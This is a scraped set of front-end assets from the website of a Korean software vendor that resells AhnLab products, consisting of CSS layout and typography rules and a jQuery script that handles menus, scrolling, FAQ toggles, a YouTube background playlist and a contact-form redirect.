}


.s2-grid-line-table-2x3 ul li { font-size: 14px; }
.s2-grid-line-table-2x4 ul li { font-size: 14px; }
.s2-grid-line-table-2x5 ul li { font-size: 14px; }




/* JY new-template 01/13 */


.s2-grid-box-2x5 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x5 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}

.s2-grid-box-2x5 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-2x5 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-2x5 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-2x5 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-2x5 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-box-2x5 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
.s2-grid-box-2x5 > *:nth-child(6) { -ms-grid-row: 5; -ms-grid-column: 3; }
.s2-grid-box-2x5 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
.s2-grid-box-2x5 > *:nth-child(8) { -ms-grid-row: 7; -ms-grid-column: 3; }
.s2-grid-box-2x5 > *:nth-child(9) { -ms-grid-row: 9; -ms-grid-column: 1; }
.s2-grid-box-2x5 > *:nth-child(10) { -ms-grid-row: 9; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-box-2x5 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-2x5 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(5) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(6) { -ms-grid-row: 11; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(7) { -ms-grid-row: 13; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(8) { -ms-grid-row: 15; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(9) { -ms-grid-row: 17; -ms-grid-column: 1; }
	.s2-grid-box-2x5 > *:nth-child(10) { -ms-grid-row: 19; -ms-grid-column: 1; }
}



.s2-grid-box-2x5 .s2-grid-item { padding: 0px 20px; border: 1px solid #dddddd; background-color: #ffffff; }
p.s2-grid-title-15 { margin: 30px 0px 15px 0px; text-align: center; font-weight: 500; font-size: 18px; }



/*.s2-grid-box-3x2-900px { display: grid; grid-template-columns: 1fr 1fr 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x2 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}*/

.s2-grid-box-3x2-900px { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-box-3x2-900px > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-box-3x2-900px > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-box-3x2-900px > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
.s2-grid-box-3x2-900px > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-box-3x2-900px > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-box-3x2-900px > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 5; }
@media ( max-width: 767px ) {
	.s2-grid-box-3x2 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-box-3x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(5) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-box-3x2 > *:nth-child(6) { -ms-grid-row: 11; -ms-grid-column: 1; }
}

.s2-grid-box-3x2-900px .s2-grid-item { padding: 0px 20px; border: 1px solid #c4c4c4; }
.s2-grid-box-3x2-900px .s2-grid-box-item { padding: 10px 20px; border: 1px solid #c4c4c4; }

.s2-grid-box-3x2-900px p { font-size: 17px; font-weight: 400; line-height: 1.5; }
.s2-grid-box-3x2-900px ul li { line-height: 1.5; position: relative; list-style: none; margin: 5px 0px; font-size: 14px; font-weight: 200; }
.s2-grid-box-3x2-900px ul li::before { content: ''; position: absolute; left: -15px; top: 10px; width: 4px; height: 4px; background-color: #212121; border-radius: 50%; }



p.s2-grid-title-14 { margin: 20px 0px 15px 0px; text-align: center; font-weight: 500; font-size: 18px; }
p.s2-grid-text-14 { margin: 20px 0px 20px 0px; font-weight: 100; font-size: 14px; line-height: 1.5; }







/* Typography - AhnLab - JY */
.s2-software-page-ahnlab h3.s2-heading-page-ahnlab { margin: 100px 0px 20px 0px; text-align: center; font-size: 28px; }
.s2-software-page-ahnlab h3.s2-heading-title-ahnlab { margin: 100px 0px 35px 0px; text-align: center; font-size: 28px; }
.s2-software-page-ahnlab P.s2-paragraph-page-ahnlab { margin: 0px 0px 35px 0px; }

.s2-software-page-ahnlab ul li { position: relative; font-size: 14px; line-height: 1.5; margin: 5px 0px; font-weight: 200; list-style: none; }
.s2-software-page-ahnlab ul li::before { content: ''; position: absolute; left: -15px; top: 10px; width: 4px; height: 4px; background-color: #212121; border-radius: 50%; }
.s2-software-page-ahnlab p { line-height: 1.5; }
.s2-software-page-ahnlab p.s2-product-feature-title { font-size: 16px; margin: 10px -20px; padding: 5px 20px 15px 20px; border-bottom: 1px solid #eeeeee; text-align: center; font-weight: 500; }
/* Typography - AhnLab - JY */
















--- FILE ---
content_type: text/css
request_url: https://www.soft2000.com/wp-content/themes/soft2000/css/style-page.css?ver=000015
body_size: 625
content:
/* 문단 - start */
.s2-paragraph-01 {text-align: center; font-size: 18px; line-height: 1.5; font-weight: 200; color: #212121; margin: 0px 0px 50px 0px;}
.s2-paragraph-02 {text-align: center; font-size: 18px; line-height: 1.5; font-weight: 200; color: #212121; margin: 0px 0px 30px 0px;}
.s2-paragraph-03 {text-align: center; font-size: 18px; line-height: 1.5; font-weight: 200; color: #ffffff; margin: 0px 0px 50px 0px;}


.s2-paragraph-900px-01 { margin: 20px 0px; text-align: center; font-size: 16px; font-weight: 200; line-height: 1.5; }
.s2-paragraph-900px-02 { margin: 20px 0px; font-size: 16px; font-weight: 200; line-height: 1.5; }
.s2-paragraph-900px-03 { margin: 10px 0px; font-size: 15px; font-weight: 200; line-height: 1.5; }
.s2-paragraph-900px-04 { margin: 0px 0px 40px 0px; font-size: 15px; text-align: center; font-weight: 200; line-height: 1.5; }
/* 문단 - end */

/* button - start */
p.s2-link-more-01 { margin: 50px 0px 0px 0px; text-align: center; }
p.s2-link-more-01 a { display: inline-block; padding: 10px 40px 10px 40px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #ffffff; background-color: #0089D0; transition: 0.2s; }
p.s2-link-more-01:hover a { color: #ffffff; background-color: #0C4DA2; }
p.s2-link-more-02 { margin: 20px 0px 0px 0px; text-align: center; }
p.s2-link-more-02 a { display: inline-block; padding: 10px 40px 10px 40px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #ffffff; background-color: #0089D0; transition: 0.2s; }
p.s2-link-more-02:hover a { color: #ffffff; background-color: #0C4DA2; }
p.s2-link-more-03 { margin: 40px 0px 0px 0px; }
p.s2-link-more-03 a { display: inline-block; padding: 10px 40px 10px 40px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #ffffff; background-color: #0089D0; transition: 0.2s; }
p.s2-link-more-03:hover a { color: #ffffff; background-color: #0C4DA2; }
p.s2-link-more-04 { margin: 20px 0px 0px 0px; text-align: left; }
p.s2-link-more-04 a { display: inline-block; padding: 10px 30px 10px 30px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #0C4DA2; background-color: #ffffff; border: 1px solid #0C4DA2; transition: 0.2s; }
p.s2-link-more-04:hover a { color: #ffffff; background-color: #0C4DA2; border: 1px solid #0C4DA2; }

p.s2-link-more-05 { margin: 40px 0px 0px 0px; }
p.s2-link-more-05 a { display: inline-block; padding: 10px 40px 10px 40px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #ffffff; background-color: #d699c4;  transition: 0.2s; }
p.s2-link-more-05:hover a { color: #ffffff; background-color: #ffb9b6; }

p.s2-link-more-06 { margin: 30px 0px 0px 0px; }
p.s2-link-more-06 a { display: inline-block; padding: 10px 40px 10px 40px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #ffffff; background-color: #ff3b00;  transition: 0.2s; }
p.s2-link-more-06:hover a { color: #ffffff; background-color: #D93200; }

p.s2-link-more-07 { margin: 30px 0px 0px 0px; }
p.s2-link-more-07 a { display: inline-block; padding: 10px 40px 10px 40px; border-radius: 50px; font-size: 18px; font-weight: 300; color: #ffffff; background-color: #9559dd; transition: 0.2s; }
p.s2-link-more-07:hover a { color: #ffffff; background-color: #5e9ee0; }



/* button - end */

/* 바탕간격 - start */
.s2-background-padding { padding: 80px 0px 100px 0px; }
.s2-background-padding-01 { padding: 0px 0px 80px 0px; border-bottom: 1px solid #cccccc; }
.s2-background-padding-02 { padding: 80px 0px 80px 0px; border-bottom: 1px solid #cccccc; }
.s2-background-padding-03 { padding: 80px 0px 0px 0px; }
.s2-background-border-top { border-top: 1px solid #dadada; width: 900px; }
/* 바탕간격 - end */


--- FILE ---
content_type: text/javascript
request_url: https://www.soft2000.com/wp-content/themes/soft2000/js/script.js?ver=00040
body_size: 1401
content:
jQuery( document ).ready( function( $ ) {
  // Menu
    $( '#jb-bars img' ).click( function() {
      $( '#jb-dark' ).css( { 'background-color':'rgba(0,0,0,0.4)', 'z-index':'5750', 'height':'100vh' } );
      $( '.jb-header-table-cell-navigation' ).css( 'right', '0px' );
    } );
    $( '#jb-menu-close i' ).click( function() {
      $( '.jb-header-table-cell-navigation' ).css( 'right', '-300px' );
      $( '#jb-dark' ).css( { 'background-color':'transparent', 'z-index':'-1', 'height':'0vh' } );
    } );
    $( '#jb-dark' ).click( function() {
      $( '.jb-header-table-cell-navigation' ).css( 'right', '-300px' );
      $( '#jb-dark' ).css( { 'background-color':'transparent', 'z-index':'-1', 'height':'0vh' } );
    } );
    $( 'ul#jb-main-menu > li.menu-item-has-children > a' ).append( '<div class="jb-menu-children"><i class="xi-angle-down-thin"></i><i class="xi-angle-up-thin"></i></div>' );
    $( 'ul#jb-main-menu > li.menu-item-has-children > a' ).click( function() {
      $( 'ul#jb-main-menu > li.menu-item-has-children > a' ).not( this ).next().slideUp( 300 );
      $( this ).toggleClass( 'jb-menu-children-toggle' ).next().slideToggle( 300 );
      $( 'form#searchform' ).slideUp( 200 );
    } );
    $( '.jb-search-icon' ).click( function() {
      $( 'form#searchform' ).slideToggle( 200 );
      $( 'ul#jb-main-menu > li.menu-item-has-children > ul' ).slideUp( 300 );
    } );
  // Menu - Fixed
    var jbOffset = $( '.jb-background-header' ).offset();
    $( window ).scroll( function() {
      if ( $( document ).scrollTop() > jbOffset.top ) {
        $( '.jb-background-header' ).addClass( 'jb-background-header-fixed' );
      }
      else {
        $( '.jb-background-header' ).removeClass( 'jb-background-header-fixed' );
      }
    });
  // Menu - Sub Menu
    if( $( window ).width() < 1025 ) {
      $( 'ul#jb-main-menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a' ).removeAttr( 'href' );
    }
    $( 'ul#jb-main-menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a' ).append( '<div class="jb-menu-children"><i class="xi-angle-down-thin"></i><i class="xi-angle-up-thin"></i></div>' );
    $( 'ul#jb-main-menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a' ).click( function() {
      $( 'ul#jb-main-menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a' ).not( this ).next().slideUp( 300 );
      $( this ).toggleClass( 'jb-menu-children-toggle' ).next().slideToggle( 300 );
    } );
  // Menu - Sidebar - Solution
    $( 'ul#menu-s2-solution > li > a' ).click( function() {
      $( this ).toggleClass( 's2-solution-menu-expand' );
      $( this ).siblings().slideToggle().addClass( '123' );
    } );
  // Menu - Sidebar - AhnLab Product
    $( 'ul#menu-s2-ahnlab-product > li > a' ).click( function() {
      $( this ).toggleClass( 's2-ahnlab-product-menu-expand' );
      $( this ).siblings().slideToggle().addClass( '123' );
    } );
  // Top Button
    $( window ).scroll( function() {
      if ( $( this ).scrollTop() > 1080 ) { $( '.jb-top' ).fadeIn(); }
      else { $( '.jb-top' ).fadeOut(); }
    } );
    $( '.jb-top' ).click( function() { $( 'html, body' ).animate( { scrollTop : 0 }, 600 ); return false; } );
  // Contact
    //var jbWidth = window.innerWidth;
    if ( window.innerWidth >= 1720 ) {
      $( window ).scroll( function() {
        if ( $( this ).scrollTop() > 540 ) {
          $( '.home #jb-prb' ).fadeIn();
        } else {
          $( '.home #jb-prb' ).fadeOut();
        }
      } );
    }
  // Menu - Post & Page
    $( '.jb-content ul.menu a' ).not( '[href]' ).addClass( 'jb-menu-no-link' );
  // FAQ
    $( 'div.jb-faq-q-t' ).click( function() {
      $( ' + div.jb-faq-a-t', this ).slideToggle();
      $( this ).toggleClass( 'jb-faq-q-t-m' );
    } );
  // Frontpage - Promotion
    $( 'a.jb-lcp-promotion-title' ).not( ':contains("종료")' ).css( 'color', '#0D47A1' );
  // YT Player
    $( '#jb-background-video' ).YTPlayer();
    if ( $( 'body' ).hasClass( 'home-t' ) ) {
      var videos = [
        {
          videoURL: 'https://youtu.be/YplAU5myNP4',
          mute: true,
          showControls: false,
          useOnMobile: true,
          quality: 'highres',
          containment: 'self',
          loop: false,
          autoPlay: true,
          stopMovieOnBlur: false,
          startAt: 0,
          opacity: 1
        },
        {
          videoURL: 'https://youtu.be/PBb6a3Ub16c',
          mute: true,
          showControls: false,
          useOnMobile: true,
          quality: 'highres',
          containment: 'self',
          loop: false,
          autoPlay: true,
          stopMovieOnBlur: false,
          startAt: 0,
          opacity: 1
        },
        {
          videoURL: 'https://youtu.be/JLUhCYcawXc',
          mute: true,
          showControls: false,
          useOnMobile: true,
          quality: 'highres',
          containment: 'self',
          loop: false,
          autoPlay: true,
          stopMovieOnBlur: false,
          startAt: 0,
          opacity: 1
        },
        {
          videoURL: 'https://youtu.be/xWcd0Zs0yQc',
          mute: true,
          showControls: false,
          useOnMobile: true,
          quality: 'highres',
          containment: 'self',
          loop: false,
          autoPlay: true,
          stopMovieOnBlur: false,
          startAt: 0,
          opacity: 1
        },
        {
          videoURL: 'https://youtu.be/oiZifmVk62U',
          mute: true,
          showControls: false,
          useOnMobile: true,
          quality: 'highres',
          containment: 'self',
          loop: false,
          autoPlay: true,
          stopMovieOnBlur: false,
          startAt: 0,
          opacity: 1
        }
      ];
      $( '#jb-background-video-home' ).YTPlaylist( videos, true );
    }
  // Contact Form 7
    document.addEventListener( 'wpcf7mailsent', function() {
        window.location.href = '/thank-you-for-asking';
    }, false );
  // AOS
    AOS.init();
} );
